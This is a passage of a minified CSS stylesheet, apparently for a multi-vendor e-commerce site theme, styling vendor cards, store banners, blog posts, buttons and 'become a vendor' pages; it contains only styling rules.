.ratings-container{margin-bottom:0}.vendor-widget-2{padding:2rem;border:1px solid #eee;border-radius:.5rem;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.vendor-widget-2:hover{border-color:#76bc21}.vendor-widget-2 .vendor-details{padding-top:0;padding-bottom:2rem}.vendor-widget-2 .product-media{border:none}.vendor-widget-2 .ratings-container{margin-bottom:0}.vendor-widget-3 .vendor-logo{border-radius:.5rem;overflow:hidden}.vendor-widget-3 .vendor-details{padding:2rem 0}.vendor-widget-3 .vendor-personal{padding-top:.3rem}.vendor-widget-3 .ratings-container{margin-bottom:0}.vendor-widget-3 .ratings-container:not(:last-child){margin-bottom:.5rem}.vendor-widget-banner{border:1px solid #eee;border-radius:.5rem;overflow:hidden;-webkit-transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,box-shadow 0.3s;transition:border-color 0.3s,box-shadow 0.3s,-webkit-box-shadow 0.3s}.vendor-widget-banner .product-media{border:none}.vendor-widget-banner .vendor-details{display:block;text-align:center;padding-top:0;margin-top:-4.5rem;padding-bottom:2rem;padding-right:2rem;padding-left:2rem}.vendor-widget-banner .vendor-logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;-webkit-box-shadow:0 0 0 1px rgb(0 0 0 / .1);box-shadow:0 0 0 1px rgb(0 0 0 / .1);max-width:9rem;margin:0 auto 1.3rem auto;border-radius:50%;background-color:#76bc21}.vendor-widget-banner .vendor-logo img{-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;border-radius:50%}.vendor-widget-banner .vendor-name{margin-bottom:1.5rem;font-size:1.8rem;text-transform:uppercase;letter-spacing:0}.vendor-widget-banner .ratings-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:1rem}.vendor-widget-banner .ratings-container .ratings-full{margin-right:0}.vendor-widget-banner .vendor-product-count{display:block;margin-bottom:.6rem;font-size:1.4rem}.vendor-widget-banner:hover{-webkit-box-shadow:5px 0 20px rgb(0 0 0 / .08);box-shadow:5px 0 20px rgb(0 0 0 / .08);border-color:#fff0}.vendor-widget-banner:hover .vendor-logo img{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.store{position:relative;border-radius:.5rem;overflow:hidden}.store .ratings-container{font-size:1.3rem;margin-bottom:.5rem}.store .store-banner img{height:100%;width:100%}.store-content{position:absolute}.store-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.9rem;color:#fff}.store-title a{display:inline-block;text-transform:capitalize;font-size:2rem;line-height:1;color:inherit;text-shadow:rgb(0 0 0 / .8) 0 1px 0;font-weight:600;letter-spacing:-.025em}.featured-label{background:#2d54a3;color:#fff;text-transform:uppercase;font-size:1rem;font-weight:600;padding:.2rem 1rem;-webkit-box-shadow:0 0 25px -5px #afafaf;box-shadow:0 0 25px -5px #afafaf;border-radius:.3rem;margin-left:1.4rem;display:inline-block}.seller-info-list{margin:0;padding-left:1.6em}.seller-info-list .store-address,.seller-info-list .store-phone{font-size:1.4rem}.seller-info-list>*{line-height:1.6;letter-spacing:-.025em;margin-bottom:.8rem;color:#fff;opacity:.8}.seller-info-list>* a{color:inherit}.seller-info-list>* i{margin-left:-2.2rem;margin-right:.3rem;vertical-align:middle;font-size:1.5rem;line-height:0}.seller-info-list .store-phone:hover,.seller-info-list .store-email:hover{color:#f93}.store-address{font-size:1.3rem;color:#fff;opacity:.8;line-height:1.8}.store-rating,.store-open{color:#fff;opacity:.8}.store-footer{position:relative;padding:2.3rem 2rem}.btn.btn-icon-right.btn-visit i{font-size:2rem;margin-left:.4rem;margin-bottom:.4rem}.seller-brand{border-radius:50%;background-color:#ff9742;width:8rem;height:8rem}.seller-brand img{border-radius:50%;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.vendor-brand{max-width:15rem;margin:0 auto;text-align:center}.vendor-brand .brand{border:1px solid #eee;border-radius:50%;overflow:hidden;margin-bottom:2.2rem;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.vendor-brand .vendor-name{font-size:1.4rem;font-weight:600;text-transform:uppercase;margin-bottom:0;-webkit-transition:color 0.3s;transition:color 0.3s}.vendor-brand .vendor-name:hover{color:#76bc21}.vendor-brand:hover .brand{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .12);box-shadow:0 5px 20px rgb(0 0 0 / .12)}.store-grid{-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-grid .store-banner img{min-height:19.4rem}.store-grid .store-content{top:2.5rem;left:3rem;max-width:19.2rem}.store-grid .seller-brand{right:1.9rem;top:-58%}.store-grid:hover .seller-brand img{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.store-grid .store-title:hover{color:#76bc21}.store-list{display:-webkit-box;display:-ms-flexbox;display:flex;border:1px solid #eee}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 40rem;flex:0 0 40rem;max-width:40rem}.store-list .store-header a{display:block;height:100%}.store-list .store-banner{height:100%}.store-list .store-content{position:relative}.store-list .featured-label{position:absolute;top:1.5rem;left:1.5rem;margin-left:0}.store-list .store-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2rem 2rem 2rem 6rem}.store-list .store-title{color:#333}.store-list .store-title a{text-shadow:none}.store-list .ratings-container{margin-bottom:.3rem}.store-list .store-address{color:#666;opacity:1;margin-bottom:.9rem}.store-list .seller-brand{top:50%;left:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.store-list:hover .seller-brand img{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}.store-grid .seller-brand,.store-list .seller-brand{position:absolute}.store-grid .seller-brand img,.store-list .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px;-webkit-box-shadow:0 0 0 1px #eee;box-shadow:0 0 0 1px #eee}.store.store-banner .store-media img{min-height:44rem;width:100%}.store.store-banner .store-content{top:0;left:0;max-width:34.5rem;padding:5rem 4rem 5rem 5rem;background-color:rgb(37 38 42 / .9);height:100%}.store.store-banner .seller-brand{margin-bottom:2.3rem}.store.store-banner .store-title{margin-bottom:1.6rem;font-size:2rem;letter-spacing:-.025em}.store.store-banner .social-icon{margin-right:.5rem;color:#fff;border-color:#ccc;opacity:.8}.store-wcmp .store-content{left:0;right:0;bottom:0;height:50%;background-color:rgb(34 34 40 / .85);display:-webkit-box;display:-ms-flexbox;display:flex;padding:2rem}.store-wcmp .seller-brand{-webkit-box-flex:0;-ms-flex:0 0 8rem;flex:0 0 8rem;max-width:8rem;margin-right:2.2rem}.store-wcmp .seller-date{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 10rem);flex:0 0 calc(100% - 10rem);max-width:calc(100% - 10rem)}.store-wcmp .store-title{margin:.4rem 0 1.1rem}.store-wcmp .store-title a{font-size:1.8rem}.store-wcmp .store-title a:hover{text-decoration:underline}.store-wcmp .seller-info-list{margin:0}.store-wcmp .seller-info-list li{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;letter-spacing:0;opacity:.7}.store-wcmp .seller-info-list li p{margin-bottom:0;line-height:2}.store-wcmp .seller-info-list .store-address p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.store-wcmp .seller-info-list .store-rating p{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.store-wcmp .seller-info-list i{margin-top:1.3rem;margin-right:.8rem;font-size:1.4rem}.store-wcmp .ratings-container{margin-top:.5rem;margin-bottom:0}.store-wcmp-banner .store-media img{width:100%}.store-wcmp-banner .store-content{left:0;right:0;bottom:0;min-height:40%;padding:2rem;background:rgb(0 0 0 / .6)}.store-wcmp-banner .seller-brand{margin:-7rem auto 2rem auto}.store-wcmp-banner .social-icons{position:absolute;right:2rem;top:-5rem}.store-wcmp-banner .store-title{margin-bottom:1rem;font-size:2rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-wcmp-banner .seller-info-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0}.store-wcmp-banner .seller-info-list>*{margin:0 .6rem;opacity:.6;text-align:center}.store-wcmp-banner .seller-info-list>* i{margin-right:.4rem;margin-left:0}.store-wcmp-banner .seller-brand,.store-wcfm-banner .seller-brand{width:10rem;height:10rem}.store-wcmp-banner .seller-brand img,.store-wcfm-banner .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px}.store-wcmp-banner .social-icon:not(:last-child),.store-wcfm-banner .social-icon:not(:last-child){margin-right:.5rem}.store-wcmp-banner .social-icon,.store-wcfm-banner .social-icon{border-radius:.3rem}.store-wcfm-banner .store-content{left:0;bottom:0;width:100%;background:rgb(34 34 34 / .8);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:16rem;padding:2.3rem 3rem 2.6rem}.store-wcfm-banner .store-content-left{display:-webkit-box;display:-ms-flexbox;display:flex}.store-wcfm-banner .personal-info{margin-right:4rem}.store-wcfm-banner .seller-brand{margin:-7.2rem 0 2rem}.store-wcfm-banner .ratings-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.2rem}.store-wcfm-banner .ratings-full{margin:0}.store-wcfm-banner .store-title{margin-bottom:.9rem;font-size:2rem;font-weight:600}.store-wcfm-banner .seller-info-list{padding-left:2.4rem}.store-wcfm-banner .seller-info-list li{margin-bottom:.4rem;letter-spacing:0}.store-wcfm-banner .seller-info-list li i{margin:0 .4rem 0 -2.4rem;font-size:1.4rem}.store-wcfm-banner .store-content-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.store-wcfm-banner .btn-inquiry{margin-bottom:3rem}.btn-inquiry,.btn-visit:not(.btn-link){padding:.8em 1.6em;font-size:1.3rem;background-color:#eee;border-color:#eee;color:#333;margin-right:.6rem}.btn-inquiry:hover,.btn-inquiry:active,.btn-inquiry:focus,.btn-visit:not(.btn-link):hover,.btn-visit:not(.btn-link):active,.btn-visit:not(.btn-link):focus{background-color:#333;border-color:#333;color:#fff}.vendor-toolbox .vendor-search-toggle{margin-right:1.5rem;padding:.73em .9em .86em;font-weight:700}.vendor-toolbox .vendor-search-toggle i{margin:0 .8rem 0 0;font-size:1.5rem;font-weight:600}.vendor-toolbox .toolbox-left label{font-weight:400;color:#333}.vendor-toolbox .toolbox-layout{margin-left:1.5rem}.vendor-toolbox .btn-layout{color:#ccc}.vendor-toolbox .btn-layout.icon-mode-list i{font-size:2rem}.vendor-search-wrapper{display:none;padding:2rem;border-radius:5px;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08);margin-top:3.2rem}.vendor-search-wrapper .vendor-search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.vendor-search-wrapper input{min-height:3.8rem;height:3.8rem;color:#777;border-radius:.3rem}.vendor-search-wrapper input:focus{border-color:#8080809e}.vendor-search-wrapper .btn{padding:.7em 1.65em}.vendor-product-title{font-size:1.4rem;font-weight:600;padding:1.9rem 1.5rem;border:1px solid #eee;border-radius:.3rem}.vendor-product-title a{color:#333}.vendor-product-title a:hover{color:#76bc21}.vendor-map{border:1px solid #eee}.google-map{height:35rem;background-color:#98c3e5}@media (max-width:991px){.store-wcmp{height:100%;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-wcmp .store-content{display:block;position:relative;background:#fff}.store-wcmp .seller-brand{margin-bottom:2rem;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-wcmp .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px;border:1px solid #eee}.store-wcmp .seller-date{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%}.store-wcmp .store-title a{color:#76bc21;text-shadow:none}.store-wcmp .store-address,.store-wcmp .store-rating{color:#333}.store-wcfm-banner .store-content{display:block}.store-wcfm-banner .store-content-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:1rem 0 0 14rem}.store-wcfm-banner .store-content-right .btn{margin-bottom:1.5rem}}@media (max-width:767px){.toolbox.vendor-toolbox{display:block}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 30rem;flex:0 0 30rem;max-width:30rem}.store.store-banner .store-content{background:none;padding-left:2rem;padding-right:2rem;max-width:27rem}.store-wcmp-banner .social-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;top:auto;right:auto;margin-top:1rem}}@media (max-width:575px){.store-list{display:block}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.store-list .store-content{padding-left:2rem}.store-list .seller-brand{left:auto;-webkit-transform:none;transform:none;right:2rem;top:-27%}.store-wcfm-banner .store-content-left{display:block;text-align:center}.store-wcfm-banner .personal-info{margin-right:0}.store-wcfm-banner .seller-brand{margin-right:auto;margin-left:auto}.store-wcfm-banner .store-title{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-wcfm-banner .store-content-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0}}@media (max-width:479px){.store-list .seller-brand{top:-22%;width:7rem;height:7rem}}.show-code{position:absolute!important;padding:3px 1rem;width:auto!important;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#26c;color:#fff!important;border-radius:3px;font-size:1.4rem;font-family:monospace;font-weight:600;line-height:1.6;opacity:0;z-index:1000;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;white-space:nowrap;cursor:pointer}.show-code:hover{background:#37d;opacity:1}.show-code-action{position:relative}.show-code-action:hover>.show-code{opacity:1}.show-code-action>.btn-copy:hover{background:#37d}.show-code-added>.show-code{opacity:.35}.boxed-button{position:fixed;top:26.8%;right:5px;z-index:1}.boxed-button .box-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#33363b;border-radius:3px;color:#fff;font-size:1.5rem;cursor:pointer;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.boxed-button .box-btn.enabled{background:#26c}.boxed-button .box-btn span{font-family:monospace;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:38px;height:32px;font-size:16px;line-height:0}.boxed-button .box-btn p{display:inline-block;margin-bottom:0;width:0;font-size:1.3rem;line-height:1.4;-webkit-transition:width 0.3s,padding 0.3s;transition:width 0.3s,padding 0.3s;overflow:hidden;white-space:nowrap}.boxed-button .box-btn:hover p{width:15rem}.code-popup{border-radius:5px;width:1000px;max-width:100%;z-index:4000}.code-popup .mfp-close{top:2rem;right:2rem}.code-popup .mfp-close:active{top:2rem}.code-content{border-radius:5px;background:#1e1e1e}.code-content .CodeMirror{background-color:#fff0;margin:1rem 2rem 2rem;height:58rem;color:#d4d4d4}.code-content .code-text{display:block!important;opacity:0;padding:0;border:none;height:1px}.code-content .code-copy{background:#3c3c3c;font-weight:600;border-radius:5px 5px 0 0;padding:2rem;-webkit-box-shadow:0 15px 15px -15px rgb(0 0 0 / .1);box-shadow:0 15px 15px -15px rgb(0 0 0 / .1)}.code-content .code-copy a{color:#ccc;-webkit-transition:color 0.3s;transition:color 0.3s}.code-content .code-copy a:hover{color:#fff}.code-content .CodeMirror-vscrollbar::-webkit-scrollbar{width:5px}.code-content .CodeMirror-vscrollbar::-webkit-scrollbar-thumb{margin-right:2px;background:rgb(255 255 255 / .3);border-radius:5px;cursor:pointer;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.code-content .CodeMirror-hscrollbar::-webkit-scrollbar{height:5px}.code-content .CodeMirror-hscrollbar::-webkit-scrollbar-thumb{margin-bottom:2px;background:rgb(255 255 255 / .3);border-radius:5px;cursor:pointer;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.code-content .CodeMirror-scrollbar-filler{left:0;bottom:0;width:100%!important;background:#1e1e1e}.code-content .CodeMirror-hscrollbar{bottom:1.7rem}.code-content .copy-icon{font-size:2rem;vertical-align:middle;margin-right:.6rem;line-height:0}.about-us .introduce .title{margin-bottom:1.3rem;font-size:4rem}.about-us .introduce p{margin-bottom:4.3rem;max-width:57rem}.about-us .introduce img{min-height:20rem}.about-us .customer-service .card-header{font-size:1.8rem}.about-us .customer-service p{font-size:1.4rem;color:#333}.about-us .customer-service img,.about-us .boost-section img{width:100%}.about-us .customer-service .title,.about-us .boost-section .title,.about-us .member-section .title{font-size:3.4rem}.about-us .counter span{font-size:6rem;font-weight:800;color:#ccc;letter-spacing:-.05em;line-height:1.54}.about-us .counter .title{margin-bottom:1.2rem}.about-us .boost-section{background-color:#fafafb}.about-us .boost-section .title{line-height:1.25;margin-bottom:1.3rem}.about-us .boost-section .btn{padding:1.23em 2.35em}.about-us .awards-wrapper .title{font-size:3rem}.about-us .awards-wrapper img{width:auto;margin:0 auto 2rem}.about-us .awards-wrapper p{margin-bottom:0;font-size:2rem;color:#333;line-height:1.6;letter-spacing:-.025em}.about-us .member-section figure{position:relative;max-width:29.5rem;margin:0 auto 2.5rem}.about-us .member-section figure:hover .overlay{padding-top:0;opacity:1}.about-us .member-section .overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:10rem;background:rgb(0 0 0 / .3);border-radius:1.3rem;opacity:0;border-radius:1.3rem;-webkit-transition:opacity 0.3s,padding-top 0.3s;transition:opacity 0.3s,padding-top 0.3s;cursor:pointer}.about-us .member-section .overlay p{margin-bottom:0;text-transform:uppercase}.about-us .member-section .member-name{margin-bottom:0}.about-us .member-section .social-icon{width:4.6rem;height:4.6rem;font-size:2.4rem;line-height:4.1rem;border-color:#fff;color:#fff}.about-us .member-section .social-icon:hover.social-facebook{background-color:#1b4f9b;border-color:#1b4f9b}.about-us .member-section .social-icon:hover.social-twitter{background-color:#00adef;border-color:#00adef}.about-us .member-section .social-icon:hover.social-instagram{background-color:#cc0001;border-color:#cc0001}@media (max-width:991px){.about-us .customer-service .title,.about-us .boost-section .title{font-size:2.5rem}}@media (max-width:767px){.about-us .introduce .title{font-size:3rem}}.color-accordion-section .accordion-primary .card-body{background-color:#f8f8f8;padding-bottom:1.3rem}.icon-accordion-section{margin-bottom:3.7rem}.post-classic .post-details,.post-grid-type .post-details,.post-masonry .post-details{padding:1.4rem 2px 2.4rem}.post-content .btn{padding-top:.3rem;text-transform:lowercase;font-weight:400;font-size:1.3rem;letter-spacing:-.025em}.post-content .btn:hover,.post-content .btn:active,.post-content .btn:focus{color:#333}.post-classic .post-cats,.post-listing .post-cats,.post-grid-type .post-cats,.post-masonry .post-cats{margin-bottom:.5rem}.post-classic .post-content,.post-listing .post-content,.post-grid-type .post-content,.post-masonry .post-content{margin-bottom:1.5rem}.post-classic .post-content p,.post-listing .post-content p,.post-grid-type .post-content p,.post-masonry .post-content p{display:inline;margin-right:1.1rem}.post-listing .post-details{padding-top:1rem;padding-bottom:1.2rem}.post-masonry .post-title{white-space:normal;overflow:visible;text-overflow:unset}.blog-filters{font-weight:600;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#333;line-height:1.3}.blog-filters.nav-filters li{margin:0 1.5rem}.blog-filters.filter-underline .nav-filter::after{border-top:3px solid;border-bottom:0}.blog-filters .nav-filter.active,.blog-filters .nav-filter:hover{color:#333}.post-single .post-details{padding:3.6rem 0 2.6rem}.post-single .post-meta{margin-bottom:.8rem}.post-single .post-title{margin-bottom:1.9rem;white-space:normal}.post-single .post-content p{display:block;margin-bottom:1.4rem;font-size:1.4rem;letter-spacing:0;line-height:1.86}.post-single .post-content a:hover{color:#76bc21;text-decoration:underline}.post-single-content .post-single .post-title{font-size:3rem}.post-single-content blockquote{padding:4.2rem 1rem;background-color:#f8f8f8}.post-single-content blockquote i{font-size:3rem;color:#76bc21}.post-single-content blockquote p{font-size:2.6rem}.post-single-content blockquote cite{font-size:1.2rem;font-style:normal}.post-single-content .tags{margin-bottom:2.6rem}.post-single-content .tags label{font-weight:500}.post-single-content .tag{margin-right:.5rem}.post-single-content .post-author-detail{padding:4rem 4rem;background-color:#f8f8f8;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-single-content .author-media{-webkit-box-flex:0;-ms-flex:0 0 10.5rem;flex:0 0 10.5rem;max-width:10.5rem}.post-single-content .author-name-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-single-content .author-name-wrapper span{font-size:1.3rem}.post-single-content .author-details .author-name{white-space:nowrap}.post-single-content .author-details .btn:hover{text-decoration:underline}.post-single-content .post-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:6rem 0 5.2rem;border-bottom:1px solid #eee}.post-single-content .post-navigation .nav{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;font-size:1.6rem}.post-single-content .post-navigation .nav a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%;font-weight:600;text-transform:uppercase;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;color:#333;line-height:1.2}.post-single-content .post-navigation .nav .nav-content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:inline-block;max-width:100%;font-size:1.5rem;font-weight:400;-webkit-transition:all 0.35s ease;transition:all 0.35s ease;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:1.3rem}.post-single-content .post-navigation .nav .nav-content::after{display:block;content:"";width:100%;height:2px;background-color:#333;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-single-content .post-navigation .nav i{margin-bottom:.4rem;font-weight:600}.post-single-content .post-navigation .nav:hover .nav-content::after{-webkit-transform:scale(1);transform:scale(1)}.post-single-content .post-navigation .nav-prev i{margin-right:1rem}.post-single-content .post-navigation .nav-next i{margin-left:1rem}.post-single-content .btn-underline::after{border-top-width:2px}.post-single-content .title-lg{font-size:2.4rem}.post-single-content .post-details{padding-bottom:2.5rem}.post-single-content .post-title{font-size:1.5rem}.post-single-content .swiper-button-prev,.post-single-content .swiper-button-next{top:-4.9rem;font-size:1.6rem;font-weight:600;border:none}.post-single-content .swiper-button-prev:not(.swiper-button-disabled),.post-single-content .swiper-button-next:not(.swiper-button-disabled){color:#666}.post-single-content .swiper-button-prev:not(.swiper-button-disabled):hover,.post-single-content .swiper-button-next:not(.swiper-button-disabled):hover{color:#76bc21;background-color:#fff}.post-single-content .swiper-button-prev{right:.2rem}.post-single-content .swiper-button-next{right:1.1rem}.post-single-content .comments{padding-bottom:3.3rem;border-bottom:1px solid #eee}.post-single-content .comment{padding:2rem 0;border:none}.post-single-content .comment:nth-child(2){margin-left:9rem}.post-single-content .comment-date{font-size:1.3rem;color:#666}.post-single-content .btn-reply{text-transform:capitalize;font-weight:400}.post-single-content .btn-reply:hover,.post-single-content .btn-reply:focus,.post-single-content .btn-reply:active{color:#76bc21}.post-single-content .form-control{font-size:1.3rem;border-radius:.3rem}.post-single-content input{min-height:4.4rem}.post-single-content textarea{height:15rem;padding:1.6rem 2rem}.post-single-content .btn-comment i{margin-bottom:.4rem}.post-slider{border-bottom:1px solid #eee}.post-mask-section{padding-bottom:2.7rem}@media (max-width:575px){.post-single-content .post-single .post-title{font-size:2rem}.post-single-content ul{padding-left:0}.post-single-content .post-navigation p{display:none}}@media (max-width:479px){.post-single-content .post-author-detail{padding-left:1rem;padding-right:1rem}.post-single-content .post-author-detail .author-media{max-width:8rem;-webkit-box-flex:0;-ms-flex:0 0 8rem;flex:0 0 8rem}.post-single-content .comment:nth-child(2){margin-left:4rem}}.become-a-vendor img{width:100%}.become-a-vendor .title{font-size:3.4rem}.create-store h4{margin-bottom:1.6rem}.create-store .title{margin-bottom:1.3rem;font-size:4rem}.create-store p{margin-bottom:3.3rem}.create-store .btn{margin-bottom:.6rem;padding:1.2em 2.44em}@media (min-width:992px){.create-store .row>div:last-child{padding:0 9rem 0 1.1rem}.create-store .title{max-width:47rem}}@media (min-width:768px){.create-store img{min-height:43.5rem}}.how-trade h4{margin-bottom:1.7rem}.how-trade .title{margin-bottom:1.3rem;line-height:1.25}.how-trade .stage-item p{margin-left:1.2rem;font-size:1.6rem;line-height:1.5}.how-trade svg{fill:#76bc21;min-width:6.1rem;width:6.1rem;height:6.1rem}.how-trade img{max-height:52rem}.stage-get .stage-item p{margin-left:.7rem}.few-fees{padding-bottom:2.3rem}.listing-fee .counter{margin:0 5.8rem 0 auto}.final-fee .counter{margin:0 auto 0 5.8rem}.become-a-vendor .counter{max-width:29rem}.become-a-vendor .counter span{font-size:9rem;font-weight:800;color:#ccc;line-height:1.26;letter-spacing:-.06em}.become-a-vendor .counter h4{margin-bottom:1.2rem;font-size:2rem}.become-a-vendor .testimonial-boxed{padding-top:4rem;padding-bottom:3.7rem}.become-a-vendor .testimonial-boxed blockquote{margin-bottom:1.2rem}.become-a-vendor .swiper-theme .swiper-pagination-bullet{border-color:#999;background-color:#999}.become-a-vendor .swiper-theme .swiper-pagination-bullet:hover{border-color:#76bc21;background-color:#76bc21}.become-a-vendor .swiper-theme .swiper-pagination-bullet-active{width:1.8rem;background-color:#76bc21;border-color:#76bc21}.become-a-vendor .swiper-theme .swiper-pagination{margin-top:2.5rem}.wolmart-sellers h4{margin:4.7rem 0 1.9rem}.wolmart-sellers h2{margin-bottom:1.4rem;line-height:1.22}.wolmart-sellers p{margin-bottom:2.6rem}.questions{padding-top:4.7rem}.questions h4{margin-bottom:1.8rem}.questions .title{margin-bottom:3.8rem}.questions p{margin-bottom:4.8rem}.become-a-vendor .banner{padding:6.2rem 6.2rem 6.9rem}.become-a-vendor .banner .banner-content{max-width:60rem;margin:0 auto}.become-a-vendor .banner .title{margin-bottom:3.1rem;line-height:1.25}.become-a-vendor .banner .btn{padding:1.22em 2.1em}@media (max-width:991px){.become-a-vendor .title{font-size:2.8rem}.questions p{margin-bottom:3rem}}@media (max-width:767px){.few-fees .counter{margin:0 auto}.become-a-vendor .banner{padding:5rem 2rem}}.btn-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-2rem;margin-top:.5rem}.btn-group .btn-wrap{min-width:16.9rem;margin-left:2rem;margin-bottom:2rem;text-align:center}.btn-group .btn-wrap .btn:not(.btn-simple){padding-left:0;padding-right:0;width:100%}.btn-section{margin-bottom:3.6rem}.btn-section p{position:relative;font-size:1.3rem;padding-right:2rem;line-height:1.9}.btn-section p::after{content:"";position:absolute;top:.5rem;right:1rem;background:#eee;height:44px;width:2px}.btn-section .title-line::after{position:absolute;right:0;width:calc(75% + 1.5rem)}.btn-block-section .btn-group{margin-left:-1rem;margin-top:.6rem}.btn-size-section{margin-bottom:2.6rem}.btn-size-section .btn-group{margin-top:-.5rem}.btn-size-section .btn{margin-left:2rem;margin-bottom:2rem}.btn-size-section p::after{top:.7rem}.btn-simple-section{margin-bottom:3.2rem}.btn-simple-section .btn-group{margin-top:1.6rem}.btn-simple-section .btn-group .btn-link:not(.btn-underline){padding-bottom:6px}.btn-simple-section .btn-group .btn-wrap{min-width:13.7rem}.btn-simple-section .btn-group .btn-wrap .btn{width:auto}.btn-parallax-section{padding:5.6rem 0 4.2rem;margin-bottom:0}.btn-parallax-section p{opacity:.4}.btn-parallax-section p::after{opacity:.6}.btn-parallax-section .btn-group::before{background-color:#484443}@media (max-width:991px){.btn-section .title-line::after{position:relative;margin-left:3.3rem}.btn-section p::after{content:none}}.category-default img{min-height:20rem}.category-default .category-content{left:3rem}.category-default .category-title{margin-bottom:0;font-size:2.2em}.category-default .category-count{opacity:.6;line-height:1.2}.category-ellipse-section{margin-bottom:5.2rem}.category-classic-section{background-color:#f8f8f8}.category-masonry-section{padding-bottom:3.7rem}.category-masonry-section .category-grid{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 5));margin:-1rem}.category-masonry-section 